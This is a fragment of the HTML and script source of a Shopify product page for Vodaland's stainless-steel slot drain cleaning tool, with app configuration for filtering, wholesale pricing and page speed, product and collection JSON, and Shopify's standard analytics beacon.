articles_suggestion: {enable:false,limit:5},
layout: 3,
product_list_layout: "grid",
elements: ["price"]
},
collection: {
id:0,
handle:'',
sort: 'best-selling',
vendor: null,
tags: null,
type: null,
term: document.getElementById("search_terms_value") != null ? document.getElementById("search_terms_value").content : "",
limit: 8,
settings: null,
products_count: 13,
enableCollectionSearch: true,
displayTotalProducts: true,
excludeTags:null,
showSelectedVariantInfo: true
},
selector: {products: ""}
}
</script>
<script>
try {} catch (error) {}
</script>
<script src="https://cdn.shopify.com/extensions/019bdedd-4e57-79a0-b131-b44f39813278/smart-product-filters-613/assets/globo.filter.themes.min.js" defer></script><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css?family=Hind:400|Lato:400&display=swap" rel="stylesheet"><style>.gf-block-title h3, 
.gf-block-title .h3,
.gf-form-input-inner label {
  font-size: 14px !important;
  color: #3a3a3a !important;
  text-transform: uppercase !important;
  font-weight: bold !important;
}
.gf-option-block .gf-btn-show-more{
  font-size: 14px !important;
  text-transform: none !important;
  font-weight: normal !important;
}
.gf-option-block ul li a, 
.gf-option-block ul li button, 
.gf-option-block ul li a span.gf-count,
.gf-option-block ul li button span.gf-count,
.gf-clear, 
.gf-clear-all, 
.selected-item.gf-option-label a,
.gf-form-input-inner select,
.gf-refine-toggle{
  font-size: 14px !important;
  color: #000000 !important;
  text-transform: none !important;
  font-weight: normal !important;
}

.gf-refine-toggle-mobile,
.gf-form-button-group button {
  font-size: 14px !important;
  text-transform: none !important;
  font-weight: normal !important;
  color: #3a3a3a !important;
  border: 1px solid #bfbfbf !important;
  background: #ffffff !important;
}
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a,
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button {
  border-color: #000000 !important;
}
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a.checked,
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button.checked{
  color: #fff !important;
  background-color: #000000 !important;
}
@media (min-width: 768px) {
  .gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button:hover,
  .gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a:hover {
    color: #fff !important;
    background-color: #000000 !important;	
  }
}
.gf-option-block.gf-option-block-select select {
  color: #000000 !important;
}

#gf-form.loaded, .gf-YMM-forms.loaded {
  background: #FFFFFF !important;
}
#gf-form h2, .gf-YMM-forms h2 {
  color: #3a3a3a !important;
}
#gf-form label, .gf-YMM-forms label{
  color: #3a3a3a !important;
}
.gf-form-input-wrapper select, 
.gf-form-input-wrapper input{
  border: 1px solid #DEDEDE !important;
  background-color: #FFFFFF !important;
  border-radius: 0px !important;
}
#gf-form .gf-form-button-group button, .gf-YMM-forms .gf-form-button-group button{
  color: #FFFFFF !important;
  background: #3a3a3a !important;
  border-radius: 0px !important;
}

.spf-product-card.spf-product-card__template-3 .spf-product__info.hover{
  background: #fffff;
}
a.spf-product-card__image-wrapper{
  padding-top: 100%;
}
.h4.spf-product-card__title a{
  color: #4d5959;
  font-size: 14px;
  font-family: "Hind", sans-serif;   font-weight: 400;  font-style: normal;
  text-transform: none;
}
.h4.spf-product-card__title a:hover{
  color: #2879FE;
}
.spf-product-card button.spf-product__form-btn-addtocart{
  font-size: 14px;
   font-family: inherit;   font-weight: normal;   font-style: normal;   text-transform: none;
}
.spf-product-card button.spf-product__form-btn-addtocart,
.spf-product-card.spf-product-card__template-4 a.open-quick-view,
.spf-product-card.spf-product-card__template-5 a.open-quick-view,
#gfqv-btn{
  color: #4d5959 !important;
  border: 1px solid #ffffff !important;
  background: #ffffff !important;
}
.spf-product-card button.spf-product__form-btn-addtocart:hover,
.spf-product-card.spf-product-card__template-4 a.open-quick-view:hover,
.spf-product-card.spf-product-card__template-5 a.open-quick-view:hover{
  color: #4d5959 !important;
  border: 1px solid #f9f9f9 !important;
  background: #f9f9f9 !important;
}
span.spf-product__label.spf-product__label-soldout{
  color: #ffffff;
  background: #989898;
}
span.spf-product__label.spf-product__label-sale{
  color: #F0F0F0;
  background: #d21625;
}
.spf-product-card__vendor a{
  color: #696969;
  font-size: 12px;
  font-family: "Hind", sans-serif;   font-weight: 400;   font-style: normal; }
.spf-product-card__vendor a:hover{
  color: #2879FE;
}
.spf-product-card__price-wrapper{
  font-size: 14px;
}
.spf-image-ratio{
  padding-top:100% !important;
}
.spf-product-card__oldprice,
.spf-product-card__saleprice,
.spf-product-card__price,
.gfqv-product-card__oldprice,
.gfqv-product-card__saleprice,
.gfqv-product-card__price
{
  font-size: 14px;
  font-family: "Lato", sans-serif;   font-weight: 400;   font-style: normal; }

span.spf-product-card__price, span.gfqv-product-card__price{
  color: #141414;
}
span.spf-product-card__oldprice, span.gfqv-product-card__oldprice{
  color: #858585;
}
span.spf-product-card__saleprice, span.gfqv-product-card__saleprice{
  color: #141414;
}
/* Product Title */
.h4.spf-product-card__title{
    
}
.h4.spf-product-card__title a{

}

/* Product Vendor */
.spf-product-card__vendor{
    
}
.spf-product-card__vendor a{

}

/* Product Price */
.spf-product-card__price-wrapper{
    
}

/* Product Old Price */
span.spf-product-card__oldprice{
    
}

/* Product Sale Price */
span.spf-product-card__saleprice{
    
}

/* Product Regular Price */
span.spf-product-card__price{

}

/* Quickview button */
.open-quick-view{
    
}

/* Add to cart button */
button.spf-product__form-btn-addtocart{
    
}

/* Product image */
img.spf-product-card__image{
    
}

/* Sale label */
span.spf-product__label.spf-product__label.spf-product__label-sale{
    
}

/* Sold out label */
span.spf-product__label.spf-product__label.spf-product__label-soldout{
    
}</style><script>
    window.addEventListener('globoFilterCloseSearchCompleted', function () {
      if( theme && theme.SearchDrawer && typeof theme.SearchDrawer.close == "function" ){
        theme.SearchDrawer.close();
      }
    });
  </script>

<script>
    window.addEventListener('globoFilterCloseSearchCompleted', function () {
      if( theme && theme.SearchDrawer && typeof theme.SearchDrawer.close == "function" ){
        theme.SearchDrawer.close();
      }
    });
  </script>

<style></style><script></script><script>
  const productGrid = document.querySelector('[data-globo-filter-items]')
  if(productGrid){
    if( productGrid.id ){
      productGrid.setAttribute('old-id', productGrid.id)
    }
    productGrid.id = 'gf-products';
  }
</script>
<script>if(window.AVADA_SPEED_WHITELIST){const spfs_w = new RegExp("smart-product-filter-search", 'i'); if(Array.isArray(window.AVADA_SPEED_WHITELIST)){window.AVADA_SPEED_WHITELIST.push(spfs_w);}else{window.AVADA_SPEED_WHITELIST = [spfs_w];}} </script><!-- END app block --><!-- BEGIN app block: shopify://apps/wholesale-simplified/blocks/main/89c33d88-4655-45f6-856d-a8877f3175db -->

<script type="text/javascript">
  var sc_gws_app_global = {};
  
  var scws_template_page="product";
var store_money_format="${{ amount }}";
var store_default_currency="CAD";
var sc_ws_settings="[base64]";
var sc_ws_cart_item_count=0;

var scws_custom_codes="[base64]/[base64]";
</script>

<!-- Start: Localization -->
<script type="text/javascript">
  sc_gws_app_global.enc_store_labels="";
  sc_gws_app_global.selected_language_code="en";
  sc_gws_app_global.selected_country_code="CA";
  </script>
<!-- End: Localization -->

<link href="//cdn.shopify.com/extensions/019b7430-6031-7f64-9dde-8c4c9e34a076/wholesale-simplified-14/assets/sc-ws-2017210342.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/019b7430-6031-7f64-9dde-8c4c9e34a076/wholesale-simplified-14/assets/thmvals.js" async="async"></script>
<script src="https://cdn.shopify.com/extensions/019b7430-6031-7f64-9dde-8c4c9e34a076/wholesale-simplified-14/assets/main.js" defer="defer"></script>

<script type="text/javascript">  
sc_gws_app_global.store_variant_select_selector='';
  sc_gws_app_global.store_product_page_price_selector='';
sc_gws_app_global.store_product_page_notice_placeholder={position: '', selector: ''};  
  sc_gws_app_global.store_collection_page_price_selector='';
  sc_gws_app_global.store_btn_checkout_selectors=[];
  sc_gws_app_global.store_btn_checkout_parent_selector='';
  sc_gws_app_global.store_quantity_input_selectors=[];
  sc_gws_app_global.store_subtotal_selectors=[];
sc_gws_app_global.store_cart_page_notice_placeholder={position: '', selector: ''};
  sc_gws_app_global.store_discount_code_box_placeholder={position: '', selector: ''};
  sc_gws_app_global.store_note_selectors=[];
  
  sc_gws_app_global.store_line_price_selectors=[];
  sc_gws_app_global.store_unit_price_selectors=[];
  
  
        var scws_store_selectors={"store_variant_select_selector":{"name":"Variant Picker Selector","desc":"Variant Picker Selector","type":"selector","options":"","selector_value":"","option_value":""},"store_product_page_price_selector":{"name":"Product Page Price Selector","desc":"Product Page Price Selector","type":"selector","options":"","selector_value":"","option_value":""},"store_product_page_notice_placeholder":{"name":"Product Page Notice Placeholder","desc":"Product Page Notice Placeholder","type":"placeholder","options":["after","before"],"selector_value":"","option_value":"after"},"store_collection_page_price_selector":{"name":"Collection Page Selector","desc":"Collection Selector","type":"selector","options":"","selector_value":"","option_value":""},"store_btn_checkout_selectors":{"name":"Checkout Button Selectors","desc":"Checkout Button Selectors","type":"selector_array","options":"","selector_value":[],"option_value":""},"store_btn_checkout_parent_selector":{"name":"Checkout Button Parent Selector","desc":"Checkout Button Parent Selector","type":"selector","options":"","selector_value":"","option_value":""},"store_quantity_input_selectors":{"name":"Quantity Input Selectors","desc":"Quantity Input Selectors","type":"selector_array","options":"","selector_value":[],"option_value":""},"store_subtotal_selectors":{"name":"Subtotal Selectors","desc":"Subtotal Selectors","type":"selector_array","options":"","selector_value":[],"option_value":""},"store_cart_page_notice_placeholder":{"name":"Cart Page Notice Placeholder","desc":"Cart Page Notice Placeholder","type":"placeholder","options":["after","before"],"selector_value":"","option_value":"after"},"store_discount_code_box_placeholder":{"name":"Discount Code Box Placeholder","desc":"Discount Code Box Placeholder","type":"placeholder","options":["after","before"],"selector_value":"","option_value":"after"},"store_note_selectors":{"name":"Note Selectors","desc":"Note Selectors","type":"selector_array","options":"","selector_value":[],"option_value":""},"store_line_price_selectors":{"name":"Line Price Selectors","desc":"Line Price Selectors","type":"selector_array","options":"","selector_value":[],"option_value":""},"store_unit_price_selectors":{"name":"Unit Price Selectors","desc":"Unit Price Selectors","type":"selector_array","options":"","selector_value":[],"option_value":""}};
        sc_gws_app_global.store_variant_select_selector=scws_store_selectors.store_variant_select_selector.selector_value;
        sc_gws_app_global.store_product_page_price_selector=scws_store_selectors.store_product_page_price_selector.selector_value;
      	sc_gws_app_global.store_product_page_notice_placeholder={position: scws_store_selectors.store_product_page_notice_placeholder.option_value, selector: scws_store_selectors.store_product_page_notice_placeholder.selector_value};  
        sc_gws_app_global.store_collection_page_price_selector=scws_store_selectors.store_collection_page_price_selector.selector_value;
        sc_gws_app_global.store_btn_checkout_selectors=scws_store_selectors.store_btn_checkout_selectors.selector_value;
        sc_gws_app_global.store_btn_checkout_parent_selector=scws_store_selectors.store_btn_checkout_parent_selector.selector_value;
        sc_gws_app_global.store_quantity_input_selectors=scws_store_selectors.store_quantity_input_selectors.selector_value;
        sc_gws_app_global.store_subtotal_selectors=scws_store_selectors.store_subtotal_selectors.selector_value;
      	sc_gws_app_global.store_cart_page_notice_placeholder={position: scws_store_selectors.store_cart_page_notice_placeholder.option_value, selector: scws_store_selectors.store_cart_page_notice_placeholder.selector_value};
        sc_gws_app_global.store_discount_code_box_placeholder={position: scws_store_selectors.store_discount_code_box_placeholder.option_value, selector: scws_store_selectors.store_discount_code_box_placeholder.selector_value};
        sc_gws_app_global.store_note_selectors=scws_store_selectors.store_note_selectors.selector_value;

        sc_gws_app_global.store_line_price_selectors=scws_store_selectors.store_line_price_selectors.selector_value;
        sc_gws_app_global.store_unit_price_selectors=scws_store_selectors.store_unit_price_selectors.selector_value;
  
  
  
</script>

<script type="text/template" id="tpl_ws_discount_container_2017210342">
<style type="text/css">
.sc-ws-discount-container-2017210342 p{
  margin-bottom:2px;
}
.sc-ws-discount-container-2017210342 p:first-child{
  text-align:left
}
.sc-ws-discount-container-2017210342 .msg{
  color:red;  
}
</style>
	<div class="sc-ws-discount-container-2017210342">
		<p><%=sc_gws_app_global.set_get_old_or_new_element_label("discount_code","Discount Code")%></p>
		<p><input class="sc-ws-discount-2017210342" type="text" value="" name="discount"></p>
      <p class="msg"></p>
	</div>


</script>





<script>

sc_gws_app_global.logged_in_customer = null;


sc_gws_app_global.customer_tags = null;
  sc_gws_app_global.ws_ctvk='64d134ccb8f0c8e7b81186861f130a11';


</script>



<style type="text/css">
  
.sc-ws-msg{color:#FF4800;font-size:17px;background-color:#F9F900;font-weight:bold}.sc-ws-cart-auto-wrapper-subtotal-2017210342{   align-items: center;   flex-wrap: wrap;}.sc-ws-discount-price span{  color:  #00928D;}.sc-ws-discount-price{       font-weight: 800;       font-size: 24px;       line-height: 32px;       color: #3F4B50;}.sc-ws-cart-auto-wrapper-subtotal-2017210342 del{    font-size: 1.5em;    line-height: 0;}a.revy-upsell-btn-checkout{display: none !important;} .ws-modal-modal{ width:400px;}@media screen and (max-width: 500px) {  .ws-modal-modal{    width:320px; }

</style>
<script type="text/template" id="tpl_sc_ws_custom_style_2017210342">
<style type="text/css">
#div-sc-ws-product-notice-2017210342, #div-sc-ws-cart-notice-2017210342, .div-sc-ws-cart-notice-2017210342{
background-color: #<%=settings.msg_bg_color%>;
}
  #div-sc-ws-product-notice-2017210342 p, #div-sc-ws-cart-notice-2017210342 p, .div-sc-ws-cart-notice-2017210342 p{
  padding-left: 5px;
  padding-right: 5px;
  <% if(settings.msg_bold=="1"){ %>
  font-weight: bold;
  <% } %>
  font-size: <%=settings.msg_font_size%>px;
  color: #<%=settings.msg_font_color%>;
  }
</style>
</script>


<script>
  
  var sc_ws_selected_variant = {"id":44324286824699,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SDC40-6.CT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Slot cleaning tool","public_title":null,"options":["Default Title"],"price":5300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"667775046284","requires_selling_plan":false,"selling_plan_allocations":[]};  
  var sc_ws_selected_product = {"id":8043876057339,"title":"Slot cleaning tool","handle":"slot-cleaning-tool","description":"\u003cp\u003eA shovel-like tool used for cleaning slot drains and removing any blockages. It can be inserted into any of our slot drains (except for our wall slot) after installation to move debris or sediment. Made of stainless steel with strong handle, it can push its way through the worst blockages. A necessary addition to any slot drain order.  \u003c\/p\u003e\n\u003cp\u003ePARAMETERS\u003cbr\u003e\u003cbr\u003eArticle ................ SDC40-6.CT\u003cbr\u003e\u003cbr\u003eLength ............... 30 inch\u003cbr\u003e\u003cbr\u003eMaterial ............. Stainless Steel\u003cbr\u003e\u003cbr\u003eCompatible with \u003cspan data-mce-fragment=\"1\"\u003e............. mini slot, standard slot, micro slot\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2023-01-23T12:03:27-05:00","created_at":"2023-01-20T12:31:41-05:00","vendor":"Vodaland","type":"SLOT DRAINS","tags":["Corrosion-resistant"],"price":5300,"price_min":5300,"price_max":5300,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":44324286824699,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SDC40-6.CT","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Slot cleaning tool","public_title":null,"options":["Default Title"],"price":5300,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"667775046284","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT.jpg?v=1674496833","\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Standardslot.jpg?v=1674496829","\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Minislot.jpg?v=1674496831"],"featured_image":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT.jpg?v=1674496833","options":["Title"],"media":[{"alt":"Slot cleaning tool","id":31978821058811,"position":1,"preview_image":{"aspect_ratio":1.18,"height":918,"width":1083,"src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT.jpg?v=1674496833"},"aspect_ratio":1.18,"height":918,"media_type":"image","src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT.jpg?v=1674496833","width":1083},{"alt":"Slot cleaning tool","id":31978820993275,"position":2,"preview_image":{"aspect_ratio":1.623,"height":531,"width":862,"src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Standardslot.jpg?v=1674496829"},"aspect_ratio":1.623,"height":531,"media_type":"image","src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Standardslot.jpg?v=1674496829","width":862},{"alt":"Slot cleaning tool","id":31978821026043,"position":3,"preview_image":{"aspect_ratio":1.005,"height":813,"width":817,"src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Minislot.jpg?v=1674496831"},"aspect_ratio":1.005,"height":813,"media_type":"image","src":"\/\/vodaland.ca\/cdn\/shop\/products\/SDC40-6.CT-Minislot.jpg?v=1674496831","width":817}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eA shovel-like tool used for cleaning slot drains and removing any blockages. It can be inserted into any of our slot drains (except for our wall slot) after installation to move debris or sediment. Made of stainless steel with strong handle, it can push its way through the worst blockages. A necessary addition to any slot drain order.  \u003c\/p\u003e\n\u003cp\u003ePARAMETERS\u003cbr\u003e\u003cbr\u003eArticle ................ SDC40-6.CT\u003cbr\u003e\u003cbr\u003eLength ............... 30 inch\u003cbr\u003e\u003cbr\u003eMaterial ............. Stainless Steel\u003cbr\u003e\u003cbr\u003eCompatible with \u003cspan data-mce-fragment=\"1\"\u003e............. mini slot, standard slot, micro slot\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e"};
  sc_ws_selected_product.collections= [{"id":265273802904,"handle":"4-polymax-trench-drain-accessories","updated_at":"2026-01-21T07:10:30-05:00","published_at":"2021-04-23T13:40:47-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"4\" Plastic trench drain accessories","body_html":"Our 4 inch accessories can be used with all our 4 inch plastic channels. We offer a variety of end caps, outlets, and adapters. If you have any questions, please contact us via chat support, email, or phone.","image":{"created_at":"2022-11-18T10:31:46-05:00","alt":"4\" Plastic trench drain accessories","width":2400,"height":2348,"src":"\/\/vodaland.ca\/cdn\/shop\/collections\/4_in_337299ac-5b34-4105-8e34-074e58ff2b8f.png?v=1668785506"}},{"id":232727937176,"handle":"best-selling-collection","title":"Best selling products","updated_at":"2026-01-21T07:10:30-05:00","body_html":null,"published_at":"2020-12-18T12:14:48-05:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":238545567896,"handle":"best-selling-products","title":"Best Selling Products","updated_at":"2026-01-21T07:10:30-05:00","body_html":null,"published_at":"2021-02-10T12:58:41-05:00","sort_order":"best-selling","template_suffix":null,"disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Best Selling"},{"column":"title","relation":"not_contains","condition":"Best Selling"}],"published_scope":"global"},{"id":265208332440,"handle":"galvanized-steel-slot-drains","updated_at":"2025-12-24T07:12:53-05:00","published_at":"2021-04-22T15:02:19-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Galvanized steel Slot drain","body_html":"\u003cp data-mce-fragment=\"1\"\u003eOur galvanized steel slot drain system has a standard length 3.3 feet. A Galvanized steel slot connects to 4\" Base plastic channel. Depth of a channel is up to your choice: 2\", 3\", 4\", 6\" and 8\". The size of grate opening is 5\/8\" and it widens to fit the channel.  Applications: pools, balconies, porches and everything where you want to avoid standard grating. Perfect for concrete pours, stone, paver, tile.\u003c\/p\u003e","image":{"created_at":"2022-11-18T09:56:57-05:00","alt":"Galvanized steel Slot drain","width":2048,"height":2048,"src":"\/\/vodaland.ca\/cdn\/shop\/collections\/Slot_drain-monochrome_copy_fc6dc730-36fb-473f-abc4-720f22f4c058.png?v=1668783417"}},{"id":265276293272,"handle":"mini-slot-drain-system","updated_at":"2026-01-06T07:11:29-05:00","published_at":"2021-04-23T14:31:54-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Mini Slot Drain","body_html":"\u003cp\u003eThis micro channel drain system is designed to be an all-in-one mini slot drain made completely from stainless steel. In buildings where quality, beauty, and functionality are top of mind, it is crucial to have the appropriate drainage solutions that mimic their surroundings. The purpose of a mini or micro channel drain is to act as an effective drainage system that takes up minimal space and looks seamless. Applications for this product include use as a pool micro channel drain, a patio drainage system, or a solution for any other water management issues you may have. For additional information regarding our micro channel drain and other similar products, please reach out to our helpful support staff here at Vodaland!\u003c\/p\u003e","image":{"created_at":"2022-11-18T09:46:00-05:00","alt":"Mini Slot Drain","width":2048,"height":2048,"src":"\/\/vodaland.ca\/cdn\/shop\/collections\/Mini_slot_render_4efd6968-54e9-4973-b038-b3119320d02a.png?v=1668782760"}},{"id":232727904408,"handle":"new-collection","title":"New products","updated_at":"2026-01-21T07:10:30-05:00","body_html":null,"published_at":"2020-12-18T12:14:47-05:00","sort_order":"created-desc","template_suffix":null,"disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"global"},{"id":238545600664,"handle":"newest-products","title":"Newest Products","updated_at":"2026-01-21T07:10:30-05:00","body_html":null,"published_at":"2021-02-10T12:58:42-05:00","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"Newest"},{"column":"title","relation":"not_contains","condition":"Newest"}],"published_scope":"global"},{"id":265056977048,"handle":"slot-drains","updated_at":"2026-01-06T07:11:29-05:00","published_at":"2021-04-20T10:22:47-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Slot Drains","body_html":"\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eVodaland’s \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eSlot Drains\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e are highly favoured in Canada due to their versatility, cost-effectiveness, and \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eadvantages\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e. \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eSlot drainage systems\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e are a popular alternative to traditional trench drains in both commercial and residential projects, thanks to their capacity to handle heavy loads and nearly invisible drainage.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cspan style=\"font-weight: 400;\"\u003eSlot\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e grates differ from traditional grates primarily in the width of the open slot trench drain. Although narrower, linear slot drains still offer a significant volume of water flow. Vodaland provides three main slot drain options: MICRO, STANDARD, and WALL \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eslot drain systems\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e. Additionally, our new Mini \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eSlot Drain\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e product line, an all-in-one channel and slot made entirely of stainless steel, provides an \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eaesthetically appealing\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e solution for \u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003eslot drain\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e applications.\u003c\/span\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e","image":{"created_at":"2022-11-18T10:10:13-05:00","alt":"Slot trench drains","width":2048,"height":2048,"src":"\/\/vodaland.ca\/cdn\/shop\/collections\/Slot_drain-monochrome_copy_723f4367-eeb0-47c0-816d-5000b8e1ef7c.png?v=1668784213"}},{"id":238719008920,"handle":"globofilter-best-selling-products-index","title":"Smart Products Filter Index - Do not delete","updated_at":"2026-01-21T07:10:30-05:00","body_html":null,"published_at":"2023-03-02T10:40:56-05:00","sort_order":"best-selling","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"-9999"}],"published_scope":"global"},{"id":265207316632,"handle":"stainless-steel-slot-drains","updated_at":"2025-12-24T07:12:53-05:00","published_at":"2021-04-22T14:39:14-04:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Stainless steel Slot drain","body_html":"\u003cp data-mce-fragment=\"1\"\u003eOur slot drain system is made of Stainless Steel and has a standard length 3.3 feet. Our stainless steel slot drains connect to 4\" Base plastic trench drains. Depth of a channel is up to your choice: 2\", 3\", 4\", 6\" and 8\". The size of grate's opening is 5\/8\".  Applications: pools, balconies, porches, patios, and everywhere you want to avoid standard grating. Perfect for concrete pours, stone, paver, tile. Stainless steel has 100 percent chemical and corrosion resistance.\u003c\/p\u003e","image":{"created_at":"2022-11-18T10:22:36-05:00","alt":"Stainless steel Slot drain","width":2048,"height":2048,"src":"\/\/vodaland.ca\/cdn\/shop\/collections\/Slot_drain-monochrome_copy_6a98f2e8-a37b-41d6-a3c5-63ebcf6f4473.png?v=1668784956"}}];  
  
</script>

<script type="text/template" id="tpl_product_notice">
	<% if(variant.min != "" && variant.max != ""){ %>
        <p><%=sc_gws_app_global.set_get_old_or_new_element_label("product_page_notice_min_max_variant","Buy "+variant.min+" to "+variant.max+" items to get discount",{MIN_QUANTITY:variant.min,MAX_QUANTITY:variant.max})%></p>
      <% }else{ %>
        <% if(variant.min != ""){ %>
          <p><%=sc_gws_app_global.set_get_old_or_new_element_label("product_page_notice_min_variant","Buy minimum "+variant.min+" items to get discount",{MIN_QUANTITY:variant.min})%></p>
        <% }else{ %>
           <% if(variant.max != ""){ %>
            <p><%=sc_gws_app_global.set_get_old_or_new_element_label("product_page_notice_max_variant","Buy maximum "+variant.max+" items to get discount",{MAX_QUANTITY:variant.max})%></p>
        <%  }
        }
      } %>
</script>










<!-- END app block --><!-- BEGIN app block: shopify://apps/rt-page-speed-booster/blocks/app-embed/4a6fa896-93b0-4e15-9d32-c2311aca53bb --><script>
  window.roarJs = window.roarJs || {};
  roarJs.QuicklinkConfig = {
    metafields: {
      shop: "standartpark-dev.myshopify.com",
      settings: {"customized":{"enabled":"0","option":"intensity","intensity":"150"},"mobile":{"enabled":"0","option":"intensity","intensity":"150"}},
      moneyFormat: "${{ amount }}"
    }
  }
</script>
<script src='https://cdn.shopify.com/extensions/019b6b0f-4023-7492-aa67-5410b9565fa4/booster-2/assets/quicklink.js' defer></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdedd-4e57-79a0-b131-b44f39813278/smart-product-filters-613/assets/globo.filter.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/gpomain.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b440c-f490-7d6e-a16d-2a26887d90a0/pdf-invoice-customizer-1-115/assets/invoice_download_embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b440c-f490-7d6e-a16d-2a26887d90a0/pdf-invoice-customizer-1-115/assets/style.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019b6b0f-4023-7492-aa67-5410b9565fa4/booster-2/assets/quicklink.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51179389080,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
